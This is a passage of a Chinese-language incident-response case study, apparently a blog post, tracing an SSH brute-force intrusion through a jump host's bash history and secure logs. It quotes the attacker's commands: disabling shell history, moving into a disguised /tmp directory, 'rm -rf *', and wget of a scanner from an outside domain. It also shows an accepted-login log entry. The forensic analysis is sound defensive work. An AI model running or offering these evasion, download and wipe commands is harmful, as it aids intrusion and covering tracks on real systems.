 锁定画面
三、综合分析：案例
步骤二：追溯上级跳板主机，分析主机日志
① 在上级跳板主机的.bash_history日志记录中，攻击
者虽然隐蔽了命令日志（set +o history），但是
在其他会话中还是记录下了攻击者安装扫描器的
行为（wget http://arhivedavid.tk/massccan）；
② 在secure日志记录中，发现了大量来自公网
86.126.123.31的ssh爆破行为，并在19:31成功获得
了es账户权限登入系统。
set +o history
cd /tmp/.ICE-unix/..\ /
rm -rf *
get http://arhivedavid.tk/masscan
wget http://arhivedavid.tk/masscan
chmod +x masscan
apy
apt
yum install screen
system.auth.user: es type: secure system.auth.pid: 194990 system.auth.ssh.method: password system.auth.ssh.port: 50095 system.auth.ssh.ip: 86.126.123.31 system.auth.ssh.event: Accepted
system.auth.timestamp: May 12 19:31:20 system.auth.hostname: DEV-TEST-41 host: 1 .253.41 @timestamp: May 13, 03:31:20.000 _id: esafWXIBjaofLfe-tCLN _type: _doc _index: -
_score: -
说点什么...